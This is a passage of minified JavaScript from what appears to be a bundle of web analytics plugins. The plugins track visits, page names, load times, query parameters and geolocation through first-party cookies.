n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},o=new Date,r=r||"s_gapv",(a=a||0)?o.setTime(o.getTime()+864e5*a):o.setTime(o.getTime()+18e5),void 0!==n&&n||(n=cookieRead(r)),cookieWrite(r,n,o),n}e.exports.getAndPersistValue=t}},"common-analytics-plugins/src/lib/plugins/getDaysSinceLastVisit.js":{script:function(e){function t(){var e=new Date,t=e.getTime(),i=this.c_r("s_dslv");if(e.setTime(t+94608e6),this.c_w("s_dslv",t,e),i){if(18e5<(e=t-i)){if(31536e6<e)return"More than a year";if(2592e6<e)return"More than 30 days";if(e<2592000001&&6048e5<e)return"More than 7 days";if(e<604800001&&864e5<e)return"Less than 7 days";if(e<86400001)return"Less than 1 day"}return""}return"New Visitor"}e.exports.getDaysSinceLastVisit=t}},"common-analytics-plugins/src/lib/plugins/getGeoCoordinates.js":{script:function(e){function t(){if(arguments&&"-v"===arguments[0])return{plugin:"getGeoCoordinates",version:"2.0.1"};var e=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==e&&(e.contextData.getGeoCoordinates="2.0.1"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""};var t="",i={timeout:5e3,maximumAge:0},n=function(e){e=e.coords,cookieWrite("s_ggc",parseFloat(e.latitude.toFixed(4))+"|"+parseFloat(e.longitude.toFixed(4)),30),t="latitude="+parseFloat(e.latitude.toFixed(4))+" | longitude="+parseFloat(e.longitude.toFixed(4))},r=function(){t="error retrieving geo coordinates"};return 1<(e=cookieRead("s_ggc").split("|")).length&&(t="latitude="+e[0]+" | longitude="+e[1]),navigator.geolocation&&navigator.geolocation.getCurrentPosition(n,r,i),""===t&&(t="geo coordinates not available"),t}e.exports.getGeoCoordinates=t}},"common-analytics-plugins/src/lib/plugins/getNewRepeat.js":{script:function(e){function t(e){var t=e;if("-v"===t)return{plugin:"getNewRepeat",version:"3.0.1"};void 0!==(e=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}())&&(e.contextData.getNewRepeat="3.0.1"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},e="s_nr"+(t=t||30);var i=new Date,n=cookieRead(e),r=n.split("-"),a=i.getTime();return i.setTime(a+864e5*t),""===n||18e5>a-r[0]&&"New"===r[1]?(cookieWrite(e,a+"-New",i),"New"):(cookieWrite(e,a+"-Repeat",i),"Repeat")}e.exports.getNewRepeat=t}},"common-analytics-plugins/src/lib/plugins/getPageLoadTime.js":{script:function(e){function t(){function e(){var e=performance.timing;if(0<e.loadEventEnd&&(clearInterval(window.pi),""===window.cookieRead("s_plt"))){var t=window,i=t.cookieWrite,n=e.loadEventEnd,r=e.navigationStart;n=0<=n&&0<=r?6e4>n-r&&0<=n-r?parseFloat((n-r)/1e3).toFixed(2):60:void 0,i.call(t,"s_plt",n),window.cookieWrite("s_pltp",window.pageName)}window.ptc=e.loadEventEnd}if(arguments&&"-v"===arguments[0])return{plugin:"getPageLoadTime",version:"2.0.2"};var t=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==t&&(t.contextData.getPageLoadTime="2.0.2"),window.pageName=void 0!==t&&t.pageName||"",window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},window.p_fo=window.p_fo||function(e){return window.__fo||(window.__fo={}),!window.__fo[e]&&(window.__fo[e]={},!0)},"undefined"!=typeof performance&&p_fo("performance")&&((t=performance).clearResourceTimings(),""!==window.cookieRead("s_plt")&&(0<t.timing.loadEventEnd&&clearInterval(window.pi),this._pltLoadTime=window.cookieRead("s_plt"),this._pltPreviousPage=window.cookieRead("s_pltp"),window.cookieWrite("s_plt",""),window.cookieWrite("s_pltp","")),0===t.timing.loadEventEnd?window.pi=setInterval((function(){e()}),250):0<t.timing.loadEventEnd&&(window.ptc?window.ptc===t.timing.loadEventEnd&&1===t.getEntries().length&&(window.pwp=setInterval((function(){var e=performance;0<e.getEntries().length&&(window.ppfe===e.getEntries().length?clearInterval(window.pwp):window.ppfe=e.getEntries().length),""===window.cookieRead("s_plt")&&(window.cookieWrite("s_plt",((e.getEntries()[e.getEntries().length-1].responseEnd-e.getEntries()[0].startTime)/1e3).toFixed(2)),window.cookieWrite("s_pltp",window.pageName))}),500)):e()))}e.exports.getPageLoadTime=t}},"common-analytics-plugins/src/lib/plugins/getPageName.js":{script:function(e){var t=function(e,t,i,n){var r=e,a=t,o=i,s=n;if("-v"===r)return{plugin:"getPageName",version:"4.2"};e:{if(void 0!==window.s_c_il)for(var c,l=0;l<window.s_c_il.length;l++)if((c=window.s_c_il[l])._c&&"s_c"===c._c){l=c;break e}l=void 0}void 0!==l&&(l.contextData.getPageName="4.2");var u=location.hostname,d=location.pathname.substring(1).split("/"),f=d.length,p=location.search.substring(1).split("&"),m=p.length;if(c=(l=location.hash.substring(1).split("&")).length,s=s||"|",r=r||u,a=a||"",o=o||"",1===f&&""===d[0])r=r+s+"home";else for(u=0;u<f;u++)r=r+s+decodeURIComponent(d[u]);if(a&&(1!==m||""!==p[0]))for(f=(d=a.split(",")).length,u=0;u<f;u++)for(a=0;a<m;a++)if(d[u]===p[a].split("=")[0]){r=r+s+decodeURIComponent(p[a]);break}if(o&&(1!==c||""!==l[0]))for(p=(o=o.split(",")).length,u=0;u<p;u++)for(a=0;a<c;a++)if(o[u]===l[a].split("=")[0]){r=r+s+decodeURIComponent(l[a]);break}return r.substring(r.length-s.length)===s?r.substring(0,r.length-s.length):r};e.exports.getPageName=t}},"common-analytics-plugins/src/lib/plugins/getPreviousValue.js":{script:function(e){function t(e,t){var i=e,n=t;if("-v"===i)return{plugin:"getPreviousValue",version:"3.0.1"};var r,a=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();return void 0!==a&&(a.contextData.getPreviousValue="3.0.1"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},n=n||"s_gpv",(a=new Date).setTime(a.getTime()+18e5),window.cookieRead(n)&&(r=window.cookieRead(n)),i?window.cookieWrite(n,i,a):window.cookieWrite(n,r,a),r}e.exports.getPreviousValue=t}},"common-analytics-plugins/src/lib/plugins/getQueryParam.js":{script:function(e){function t(e,t,i){function n(e,t){var i=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&");if(e&&(-1<i||t.indexOf("=")>i))for(var n=0,r=(i=(i=t.substring(i+1)).split("&")).length;n<r;n++){var a=i[n].split("="),o=a[1];if(a[0].toLowerCase()===e.toLowerCase())return decodeURIComponent(o||!0)}return""}if("-v"===e)return{plugin:"getQueryParam",version:"4.0.1"};var r=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==r&&(r.contextData.getQueryParam="4.0"),e){t=t||"",i=(i||void 0!==r&&r.pageURL||location.href)+"",(4<t.length||-1<t.indexOf("="))&&i&&4>i.length&&(r=t,t=i,i=r),r="";for(var a=e.split(","),o=a.length,s=0;s<o;s++)"string"==typeof(e=n(a[s],i))?(e=-1<e.indexOf("#")?e.substring(0,e.indexOf("#")):e,r+=r?t+e:e):r=""===r?e:r+(t+e);return r}}e.exports.getQueryParam=t}},"common-analytics-plugins/src/lib/plugins/getResponsiveLayout.js":{script:function(e){var t=function(e,t,i){var n=e,r=t,a=i;if("-v"===n)return{plugin:"getResponsiveLayout",version:"1.1"};e:{if(void 0!==window.s_c_il)for(var o,s=0;s<window.s_c_il.length;s++)if((o=window.s_c_il[s])._c&&"s_c"===o._c){s=o;break e}s=void 0}return void 0!==s&&(s.contextData.getResponsiveLayout="1.1"),isNaN(n)||isNaN(r)||isNaN(a)||r<n||a<r?void 0:(s=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,(n<r&&s<=r?s<=n?"phone portrait layout":"phone landscape layout":s<=r?"phone layout":s<=a?"tablet layout":"desktop layout")+":"+s+"x"+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight))};e.exports.getResponsiveLayout=t}},"common-analytics-plugins/src/lib/plugins/getTimeBetweenEvents.js":{script:function(e){function t(e,t,i,n,r,o,s,c,l){var u=e,d=t,f=i,p=n,m=r,h=o,v=s,b=c,y=l;if("-v"===u)return{plugin:"getTimeBetweenEvents",version:"3.0.1"};var _=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==_&&(_.contextData.getTimeBetweenEvents="3.0.1",window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),void 0===window.cookieRead))&&window.cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},window.formatTime=window.formatTime||function(e,t,i){function n(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1}if(!(void 0===e||isNaN(e)||0>Number(e))){var r="";return"string"==typeof t&&"d"===t||("string"!=typeof t||!n("h,m,s",t))&&86400<=e?(t=86400,r="days",i=isNaN(i)?1:t/(i*t)):"string"==typeof t&&"h"===t||("string"!=typeof t||!n("m,s",t))&&3600<=e?(t=3600,r="hours",i=isNaN(i)?4:t/(i*t)):"string"==typeof t&&"m"===t||("string"!=typeof t||!n("s",t))&&60<=e?(t=60,r="minutes",i=isNaN(i)?2:t/(i*t)):(t=1,r="seconds",i=isNaN(i)?.2:t/i),0===(r=Math.round(e*i/t)/i+" "+r).indexOf("1 ")&&(r=r.substring(0,r.length-1)),r}},window.inList=window.inList||function(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1},"string"==typeof u&&void 0!==d&&"string"==typeof f&&void 0!==p)){m=m||"s_tbe",h=isNaN(h)?1:Number(h);var k=!1,P=!1,V=u.split(","),S=f.split(",");y=y?y.split(","):[];for(var w,E=window.cookieRead(m),A=new Date,L=A.getTime(),j=new Date,C=0;C<y.length;++C)if(window.inList(_.events,y[C]))return j.setDate(j.getDate()-1),void window.cookieWrite(m,"",j);for(j.setTime(j.getTime()+864e5*h),C=0;C<V.length&&!k&&!0!==(k=window.inList(_.events,V[C]));++C);for(C=0;C<S.length&&!P&&!0!==(P=window.inList(_.events,S[C]));++C);return 1===V.length&&1===S.length&&u===f&&k&&P?(E&&(w=(L-E)/1e3),window.cookieWrite(m,L,h?j:0)):(!k||1!=d&&E||window.cookieWrite(m,L,h?j:0),P&&E&&(w=(A.getTime()-E)/1e3,!0===p&&(j.setDate(j.getDate()-1),window.cookieWrite(m,"",j)))),w?window.formatTime(w,v,b):""}}e.exports.getTimeBetweenEvents=t}},"common-analytics-plugins/src/lib/plugins/getTimeParting.js":{script:function(e){function t(e){var t=e;if("-v"===e)return{plugin:"getTimeParting",version:"6.3"};e:{if(void 0!==window.s_c_il)for(var i,n=0;n<window.s_c_il.length;n++)if((i=window.s_c_il[n])._c&&"s_c"===i._c){n=i;break e}n=void 0}return void 0!==n&&(n.contextData.getTimeParting="6.3"),t=document.documentMode?void 0:t||"Etc/GMT",n=(new Date).toLocaleDateString("en-US",{timeZone:t,minute:"numeric",hour:"numeric",weekday:"long",day:"numeric",year:"numeric",month:"long"}),"year="+(n=/([a-zA-Z]+).*?([a-zA-Z]+).*?([0-9]+).*?([0-9]+)(.*?)([0-9])(.*)/.exec(n))[4]+" | month="+n[2]+" | date="+n[3]+" | day="+n[1]+" | time="+(n[6]+n[7])}e.exports.getTimeParting=t}},"common-analytics-plugins/src/lib/plugins/getTimeSinceLastVisit.js":{script:function(e){function t(){if(arguments&&"-v"===arguments[0])return{plugin:"getTimeSinceLastVisit",version:"2.0.1"};var e=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==e&&(e.contextData.getTimeSinceLastVisit="2.0.1"),window.formatTime=window.formatTime||function(e,t,i){function n(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1}if(!(void 0===e||isNaN(e)||0>Number(e))){var r="";return"string"==typeof t&&"d"===t||("string"!=typeof t||!n("h,m,s",t))&&86400<=e?(t=86400,r="days",i=isNaN(i)?1:t/(i*t)):"string"==typeof t&&"h"===t||("string"!=typeof t||!n("m,s",t))&&3600<=e?(t=3600,r="hours",i=isNaN(i)?4:t/(i*t)):"string"==typeof t&&"m"===t||("string"!=typeof t||!n("s",t))&&60<=e?(t=60,r="minutes",i=isNaN(i)?2:t/(i*t)):(t=1,r="seconds",i=isNaN(i)?.2:t/i),0===(r=Math.round(e*i/t)/i+" "+r).indexOf("1 ")&&(r=r.substring(0,r.length-1)),r}},window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""};var t=(e=new Date).getTime(),i=cookieRead("s_tslv")||0,n=Math.round((t-i)/1e3);return e.setTime(t+63072e6),cookieWrite("s_tslv",t,e),i?1800<n||cookieRead("s_inv")?(cookieRead("s_inv")&&(n=cookieRead("s_inv")),cookieWrite("s_inv",n,30),"0"!==n?formatTime(n):"New Visitor"):"":(cookieWrite("s_inv","0",30),"New Visitor")}e.exports.getTimeSinceLastVisit=t}},"common-analytics-plugins/src/lib/plugins/getTimeToComplete.js":{script:function(e){function t(e,t,i,n){var r=e,o=t,s=i,c=n;if("-v"===r)return{plugin:"getTimeToComplete",version:"4.0.1"};var l=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==l&&(l.contextData.getTimeToComplete="4.0.1"),window.formatTime=window.formatTime||function(e,t,i){function n(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1}if(!(void 0===e||isNaN(e)||0>Number(e))){var r="";return"string"==typeof t&&"d"===t||("string"!=typeof t||!n("h,m,s",t))&&86400<=e?(t=86400,r="days",i=isNaN(i)?1:t/(i*t)):"string"==typeof t&&"h"===t||("string"!=typeof t||!n("m,s",t))&&3600<=e?(t=3600,r="hours",i=isNaN(i)?4:t/(i*t)):"string"==typeof t&&"m"===t||("string"!=typeof t||!n("s",t))&&60<=e?(t=60,r="minutes",i=isNaN(i)?2:t/(i*t)):(t=1,r="seconds",i=isNaN(i)?.2:t/i),0===(r=Math.round(e*i/t)/i+" "+r).indexOf("1 ")&&(r=r.substring(0,r.length-1)),r}},window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},"stop"===(r=r?r.toLowerCase():"start")||"start"===r){if(o=o||"s_gttc",c?c="d"===c?864e5:"h"===c?36e5:"s"===c?1e3:6e4:(s=30,c=6e4),s=isNaN(s)?30:s,s*=c,l=cookieRead(o),c=new Date,"stop"===r&&l)return s=Math.round((c.getTime()-l)/1e3),cookieWrite(o,"",0),formatTime(s);"start"!==r||l?l&&Number(l)<c.getTime()+18e5&&cookieWrite(o,l,30):(r=String(c.getTime()),c.setTime(c.getTime()+s),cookieWrite(o,r,c))}}e.exports.getTimeToComplete=t}},"common-analytics-plugins/src/lib/plugins/getValOnce.js":{script:function(e){function t(e,t,i,n){var r=e,a=t,o=i,s=n;if(arguments&&"-v"===arguments[0])return{plugin:"getValOnce",version:"3.0.1"};var c=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();return void 0!==c&&(c.contextData.getValOnce="3.0.1"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},r&&(a=a||"s_gvo",o=o||0,s="m"===s?6e4:864e5,r!==this.c_r(a))?((c=new Date).setTime(c.getTime()+o*s),cookieWrite(a,r,0===o?0:s),r):""}e.exports.getValOnce=t}},"common-analytics-plugins/src/lib/plugins/getVisitDuration.js":{script:function(e){function t(){if(arguments&&"-v"===arguments[0])return{plugin:"getVisitDuration",version:"2.1.1"};var e=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==e&&(e.contextData.getVisitDuration="2.1.1"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},e=(new Date).getTime();var t=cookieRead("s_dur"),i=0;return(isNaN(t)||18e5<e-t)&&(t=e),i=e-t,cookieWrite("s_dur",t+"",30),0===i?"first hit of visit":0===(i=Math.floor(i/6e4))?"less than a minute":1===i?"1 minute":i+" minutes"}e.exports.getVisitDuration=t}},"common-analytics-plugins/src/lib/plugins/getVisitNum.js":{script:function(e){function t(e,t){function i(e){return!isNaN(e)&&(0|parseFloat(e))===parseFloat(e)}function n(e){var t=new Date,i=isNaN(e)?0:Math.floor(e);if(t.setHours(23),t.setMinutes(59),t.setSeconds(59),"w"===e&&(i=6-t.getDay()),"m"===e){i=t.getMonth()+1;var n=t.getFullYear();i=new Date(n||1970,i||1,0).getDate()-t.getDate()}return t.setDate(t.getDate()+i),"y"===e&&(t.setMonth(11),t.setDate(31)),t}var r=e,a=t;if("-v"===r)return{plugin:"getVisitNum",version:"4.2.1"};var o=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==o&&(o.contextData.getVisitNum="4.2.1"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),void 0===window.cookieRead))&&window.cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},r=r||365,a=void 0!==a?!!a:!!i(r);var s=(new Date).getTime();if(o=n(r),window.cookieRead("s_vnc"+r))var c=window.cookieRead("s_vnc"+r).split("&vn="),l=c[1];return window.cookieRead("s_ivc")?l?(window.cookieWrite("s_ivc",!0,30),l):"unknown visit number":void 0!==l?(l++,c=a&&i(r)?s+864e5*r:c[0],o.setTime(c),window.cookieWrite("s_vnc"+r,c+"&vn="+l,o),window.cookieWrite("s_ivc",!0,30),l):(c=i(r)?s+864e5*r:n(r).getTime(),window.cookieWrite("s_vnc"+r,c+"&vn=1",o),window.cookieWrite("s_ivc",!0,30),"1")}e.exports.getVisitNum=t}},"common-analytics-plugins/src/lib/plugins/inList.js":{script:function(e){function t(e,t,i,n){var r=e,a=t,o=i,s=n;if("-v"===r)return{plugin:"inList",version:"3.0"};e:{if(void 0!==window.s_c_il)for(var c=0;c<window.s_c_il.length;c++)if((i=window.s_c_il[c])._c&&"s_c"===i._c){c=i;break e}c=void 0}if(void 0!==c&&(c.contextData.inList="3.0"),"string"!=typeof a)return!1;if("string"==typeof r)r=r.split(o||",");else if("object"!=typeof 